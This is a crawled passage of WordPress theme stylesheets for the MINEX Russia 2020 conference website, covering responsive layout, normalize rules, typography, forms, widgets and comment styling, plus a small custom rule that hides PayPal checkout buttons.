		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: row;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 20px;
	}

	.page-template-about section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	section.experience-section .widget_rrtc_icon_text_widget, 
	section.experience-section .widget_media_image {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	/*========================
	LIST VIEW
	========================*/
	.list-view figure.post-thumbnail {
		width: 100%;
		margin-bottom: 30px;
	}

	.list-view figure.post-thumbnail + .post-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	/*==========================
	PAGINATION
	=========================*/
	.navigation .nav-links .page-numbers.prev, 
	.navigation .nav-links .page-numbers.next {
		padding-left: 10px;
		padding-right: 10px;
	}

	.navigation .nav-links .page-numbers {
		width: 40px;
		height: 40px;
		line-height: 38px;
		margin-left: 2px;
		margin-right: 2px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	.page-template-ticket .faq-block .widget_text {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	/*============================
	PAGE TEMPLATE VENUE
	============================*/
	.page-template-venue .site-main .widget_rtc_contact_social_links {
		width: 100%;
		padding-right: 0;
	}

	.page-template-venue .site-main .widget_text.widget_custom_html {
		width: 100%;
		padding-left: 0;
		height: 400px;
	}

	.page-template-venue section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	/*============================
	SINGLE POST
	============================*/
	.single .site-content header.page-header {
		margin-bottom: 0;
	}
	.single:not(.single-product) .site-main .entry-content {
		margin-top: 60px;
	}
	.single:not(.single-product) .site-main .sticky-social .article-share {
		position: static;
		width: 100%;
		margin-top: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-content {
		width: 100%;
		padding-left: 0;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 0;
	}

	q {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 40px;
	}

	.about-author, 
	.page-header .about-author {
		text-align: center;
	}

	.about-author figure.author-img {
		display: block;
		margin-bottom: 30px;
		margin-left: auto;
		margin-right: auto;
	}

	.about-author .author-content-wrap {
		width: 100%;
		padding-left: 0;
	}

	.author-content-wrap .author-name .title-wrap::after {
		margin-left: auto;
		margin-right: auto;
		right: 0;
	}

	.post-navigation .nav-previous {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}

	.post-navigation .nav-next {
		float: none;
		width: 100%;
	}

	.related-post .article-wrap article .entry-meta {
		width: 100%;
	}

	.related-post .article-wrap article .entry-title {
		width: 100%;
		display: block;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .page-title, 
	.search .page-header .search-form {
		width: 100%;
	}

	/*==========================
	ERROR 404 PAGE
	==========================*/
	.error404 .not-found .error-num {
		font-size: 9em;
	}

	.error404 .not-found .bttn {
		padding-left: 30px;
		padding-right: 30px;
	}

	/*============================
	FOOTER SECTION
	============================*/
	.top-footer .grid {
		flex-direction: column;
	}

	.top-footer .grid .col {
		margin-right: 0;
	}

	.top-footer .grid.column-2 .col, 
	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 100%;
	}

}


/* ------ Remove PayPal button from checout -----  by Andrey 05.02.2019*/
div#woo_pp_ec_button_product, div#paypal-animation-container{
	display:none;
}

div.wcppec-checkout-buttons__separator, div.woo_pp_ec_button_cart{
	display:none;
}

div.paypal-button-context-iframe{
	display:none;	
}
/* -------- Remove PayPal button from checout ---------- */




--- FILE ---
content_type: text/css
request_url: https://2020.minexrussia.com/wp-content/themes/MINEX-Russia-The-Conference-Pro/style.css
body_size: 26917
content:
/* 
 Theme Name:   MINEX Russia (The Conference Pro)
 Theme URI:    
 Description:  MINEX Russia (The Conference Pro)
 Author:       Advantix Ltd
 Author URI:   
 Template:     the-conference-pro
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	text-decoration: none;
	color: inherit;
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
	vertical-align: top;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #353535;
	font-family: 'Nunito Sans', sans-serif;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.8;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: 700;
	color: #1c1d1d;
	margin: 1em 0 0.6666em 0;
	line-height: 1.3;
}

h1 {
	font-size: 2.7223em;
}
h2 {
	font-size: 2.1665em;
}
h3 {
	font-size: 1.7223em;
}
h4 {
	font-size: 1.3888em;
}
h5 {
	font-size: 1.112em;
}
h6 {
	font-size: 0.8888em;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

.halfwidth {
	width: 50%;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #e9e9e9;
	border: 0;
	height: 1px;
	margin-top: 2.5em;
	margin-bottom: 2.5em;
}

ul, ol {
	margin: 0;
}

ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ol {
	list-style: decimal;
	font-weight: 400;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
	padding: 0;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 0.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: top;
}

figure {
	margin: 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-radius: 0;
	font-size: 1em;
	text-align: left;
}
table tr th {
	font-weight: 700;
	color: #212127;
	padding: 10px 15px;
	border-bottom: 2px solid #EBEBEB;
}
table tr td {
	color: #353535;
	padding: 10px 15px;
}
table tbody tr:nth-child(odd) {
	background: rgba(0,0,0,0.035);
}
.site-footer table tbody tr:nth-child(odd) {
	background: rgba(255,255,255,0.05);
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border-radius: 5px;
	background: #57b9a8;
	border: 2px solid #57b9a8;
	color: #fff;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	padding: 15px 40px;
	line-height: 1.5;
	letter-spacing: 1px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: none;
	color: #57b9a8;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: none;
	outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #222;
	border: 1px solid #e6e6e6;
	border-radius: 5px;
	padding: 10px 15px;
	width: 100%;
	height: 50px;
	font-weight: 400;
	font-size: 0.8888em;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #222;
	outline: 0;
}

select {
	border: 1px solid #e6e6e6;
	width: 100%;
	height: 50px;
	padding: 0 35px 0 15px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 5px;
	font-size: 0.8888em;
	background-image: url('data: image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: calc(100% - 15px) 50%;
	background-size: 15px;

}

textarea {
	width: 100%;
	height: 150px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

/*a:visited {
	color: inherit;
}

a:hover, a:focus, a:active {
	color: inherit;
	}*/

	a:focus {
		outline: none;
	}

	a:hover, a:active {
		outline: 0;
	}
	a:hover {
		color: #57B9A8;
	}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.post-navigation .nav-links:before, 
.post-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.post-navigation .nav-links:after {
	clear: both;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after, 
.container:before, 
.container:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-content:after, 
.container:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 60px 0;
	/* Make sure select elements fit in widgets. */
}
#secondary .widget:last-child {
	margin-bottom: 0;
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	line-height: initial;
	font-size: 0.7778em;
	color: #999999;
}

.wp-caption-text {
	text-align: center;
}

.alignright .wp-caption-text, 
.alignleft .wp-caption-text {
	text-align: left;
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery:before, 
.gallery:after {
	content: "";
	display: table;
}
.gallery:after {
	clear: both;
}
.gallery {
	margin-bottom: 0;
}
.gallery-item {
	/*float: left;*/
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery:not(gallery-columns-1) .gallery-item {
	margin-right: 2%;
	margin-bottom: 25px;
}
.gallery-columns-2 .gallery-item {
	max-width: 49%;
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
}
.gallery-columns-4 .gallery-item {
	max-width: 23.4%;
}
.gallery-columns-5 .gallery-item {
	max-width: 18.33%;
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
}
.gallery-columns-7 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-8 .gallery-item {
	max-width: 10.7%;
}
.gallery-columns-9 .gallery-item {
	max-width: 9.33%;
}
.gallery-columns-2 .gallery-item:nth-child(2n), 
.gallery-columns-3 .gallery-item:nth-child(3n), 
.gallery-columns-4 .gallery-item:nth-child(4n), 
.gallery-columns-5 .gallery-item:nth-child(5n), 
.gallery-columns-6 .gallery-item:nth-child(6n), 
.gallery-columns-7 .gallery-item:nth-child(7n), 
.gallery-columns-8 .gallery-item:nth-child(8n), 
.gallery-columns-9 .gallery-item:nth-child(9n) {
	margin-right: 0;
}
.gallery-caption {
	display: block;
}
.widget_media_gallery .gallery-item figcaption {
    display: none;
}

.widget_media_gallery .gallery:not(gallery-columns-1) .gallery-item {
	margin-bottom: 2%;
}

/*=============================
COMMON CSS
=============================*/
iframe {
	width: 100%;
	height: 100%;
}
.container {
	max-width: 1170px;
	margin: 0 auto;
}
.section-title {
	margin: 0 auto;
	font-size: 2.223em;
	max-width: 800px;
	line-height: 1.5;
	text-align: center;
}
.section-desc {
	max-width: 800px;
	margin: 0 auto;
	font-size: 1.112em;
	line-height: 1.8;
	font-weight: 400;
	text-align: center;
	color: #353535;
}
.no-pageHeader .site-content {
	margin-top: 120px;
	/*margin-bottom: 120px;*/
}
.site-header .container, 
.speaker-section .container {
	max-width: 1440px;
}
.site-header .container {
	max-width: 1440px;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: flex-end;
	align-items: center;
}
.entry-header .entry-title {
	margin-top: 0;
	font-size: 1.3333em;
	font-weight: 700;
	line-height: 1.3;
	margin-bottom: 0;
}
.entry-meta > span {
	font-size: 0.6666em;
	font-weight: 600;
	color: #999;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin-right: 30px;
	text-transform: uppercase;
}
.entry-meta span span, 
.entry-meta > span:last-child {
	margin-right: 0;
}
.entry-meta > span::after {
	content: "";
	width: 6px;
	height: 6px;
	background: #F2F2F2;
	position: absolute;
	top: 8px;
	right: -20px;
	border-radius: 100%;
}
.entry-meta span span:after, 
.entry-meta > span:last-child:after {
	display: none;
}
.entry-meta span svg {
	width: 18px;
	vertical-align: middle;
	margin-right: 5px;
}
.entry-meta span a {
	display: inline-block;
	vertical-align: middle;
}
.entry-content {
	font-size: 1em;
	margin-top: 10px;
	margin-bottom: 0;
	color: #353535;
}
.entry-content p {
	margin-top: 0;
	margin-bottom: 20px;
	clear: both;
}
.entry-content p:last-child {
	margin-bottom: 10px;
}
.entry-content iframe {
	min-height: 360px;
}
#secondary .widget-title, 
.site-footer .widget-title {
	font-size: 1.112em;
	margin-top: 0;
	margin-bottom: 30px;
	font-weight: 700;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}
.site-footer .widget-title {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.1);
}
.title-wrap {
	display: inline-block;
}
.title-wrap::after {
	content: "";
	background: #57b9a8;
	height: 3px;
	width: 70px;
	position: absolute;
	bottom: -2px;
	left: 0;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget ul ul {
	margin-top: 12px;
	margin-left: 20px;
	padding-top: 12px;
	border-top: 1px solid #F0F0F0;
}
.widget ul li {
	margin-bottom: 12px;
	font-weight: 400;
	position: relative;
	padding-left: 0;
	border-bottom: 1px solid #F0F0F0;
	padding-bottom: 12px;
	word-break: break-word;
}
.widget ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
/*body.home:not(.hasbanner) .site-header + section[class*="-section"] {
	margin-top: 0;
}*/
header.page-header {
	text-align: center;
	/*min-height: 560px;*/
	background-size: cover !important;
	position: relative;
	z-index: 1;
	padding: 80px 0;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin-bottom: 60px;
}
header.page-header:before {
	content: "";
	background: rgba(0,0,0,0.5);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
header.page-header:after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
.page-header .container {
	margin-top: 80px;
}
.page-header .page-title {
	font-size: 3.1111em;
	margin: 0 0 5px 0;
	font-weight: 700;
	color: #fff;
}

.archive-description {
	max-width: 800px;
	margin: 0 auto;
}

.archive-description p {
	margin-top: 0;
	margin-bottom: 20px;
	color: rgba(255,255,255,0.7);
}

blockquote {
	margin: 40px 0;
	font-style: italic;
	font-weight: 700;
	color: #212127;
	font-size: 1.2223em;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130 110"><path fill="rgba(87, 185, 168, 0.5)" d="M88.967,47.167a26.667,26.667,0,1,1-26.8,26.667A53.319,53.319,0,0,1,115.5,20.5,52.413,52.413,0,0,0,88.967,47.167ZM58.833,73.833a26.667,26.667,0,0,1-53.333,0h0A53.319,53.319,0,0,1,58.833,20.5,52.413,52.413,0,0,0,32.3,47.167,26.631,26.631,0,0,1,58.833,73.833Z"></path></svg>'); 
	background-repeat: no-repeat;
	background-size: 110px;
	background-position: top left;
	padding-left: 60px;
	padding-top: 40px;
	padding-bottom: 10px;
}
blockquote p:last-child {
	margin-bottom: 0;
}
blockquote p + span {
	display: block;
	text-align: center;
	font-style: normal;
	font-weight: 400;
	color: #999;
	font-size: 0.8182em;
	margin-top: 15px;
}
q {
	border-left: 3px solid #57b9a8;
	display: inline-block;
	padding-left: 25px;
	font-style: italic;
	margin-bottom: 0;
	margin-right: 20px;
	font-size: 1.2223em;
	font-weight: 700;
	float: left;
	width: 45%;
	line-height: 1.5;
}
q:before, 
q:after {
	display: none;
}
q p:last-child {
	margin-bottom: 0;
}
.highlight {
	display: inline-block;
	background: #e9e9e9;
	padding: 0 5px;
	border-radius: 5px;
}
.cat-tags h5 {
	margin: 0 0 5px 0;
	font-size: 0.5556em;
	color: #999;
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
}
.cat-tags a {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	margin: 0 0 5px 3px;
	letter-spacing: 1px;
	font-size: 0.5556em;
	text-transform: uppercase;
	color: #353535;
	border: 1px solid;
	border-radius: 3px;
	padding: 2px 7px;
}
.cat-tags a:hover {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}
.left {
	text-align: left;
}
.center {
	text-align: center;
}
.right {
	text-align: right;
}

section[class*="-section"] .widget_text {
	text-align: center;
	width: 100%;
}
section[class*="-section"] .widget_text .widget-title {
	font-size: 2.223em;
	max-width: 100%;
	margin: 0 auto 15px auto;
}
section[class*="-section"] .widget_text .textwidget {
	font-size: 1.112em;
	font-weight: 400;
	color: #353535;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.edit-link, 
.cat-tags {
	display: inline-block;
	vertical-align: middle;
}

.entry-footer a.btn-transparent + .edit-link, 
.entry-footer .cat-tags + .edit-link {
	margin-left: 20px;
}

.entry-footer .cat-tags + .edit-link {
	margin-bottom: 3px;
}

.edit-link a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.6666em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	padding: 0 10px;
	border-radius: 3px;
	border: 1px solid #57B9A8;
}

.edit-link a:hover {
	background: none;
	color: #57b9a8;
}

body.custom-background .site {
	background: #fff;
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0 0 10px rgba(0,0,0,0.15);
}

.custom-background header.site-header {
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
}

/*=========================
OWL CAROUSEL
=========================*/
.owl-theme .owl-nav {
	margin-top: 0;
}

.owl-theme .owl-nav [class*="owl-"] {
	background: rgba(255,255,255,0.75);
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	padding: 0;
	border-radius: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: 0;
	margin-bottom: 0;
	color: #353535;
	text-indent: 50px;
	overflow: hidden;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.owl-theme .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.owl-theme .owl-nav [class*="owl-"]:hover {
	background: #fff;
}

.owl-theme .owl-nav [class*="owl-"]::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 14px;
	height: 16px;
	bottom: 0;
	margin: auto;
}

.owl-theme .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
	width: 11px;
}

.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: #57b9a8;
}

/*=======================
BACK TO TOP BTN
=======================*/
.scroll-to-top {
	position: fixed;
	bottom: 0;
	right: 40px;
	width: 50px;
	text-align: center;
	height: 50px;
	line-height: 44px;
	border: 3px solid #57b9a8;
	border-radius: 5px;
	color: #57b9a8;
	font-size: 1em;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.scroll-to-top.show {
	bottom: 40px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
} 

.scroll-to-top:hover {
	background: #57b9a8;
	color: #fff;
}

/*========================
COMMENTS AREA
========================*/
.comments-area {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comments-area .comment-title, 
.comment-respond .comment-reply-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}
.comments-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol li ol {
	margin-left: 30px;
}
.comment-list .comment {
	border-top: 1px solid #e6e6e6;
	margin-top: 20px;
	padding-top: 20px;
}
.comment-list > .comment:first-child {
	border-top: none;
	padding-top: 0;
	margin-top: 0;
}
.comments-area .comment-body {
	position: relative;
	padding-left: 70px;
}
.comments-area .comment-body .comment-author::before {
	content: "";
	border: 3px solid rgba(240,240,240,0.75);
	top: 5px;
	left: 0;
	position: absolute;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	z-index: 1;
}
.comments-area .bypostauthor > .comment-body .comment-author::after {
	content: "";
	background: url(images/check-mark.svg) no-repeat;
	position: absolute;
	top: 37px;
	left: 32px;
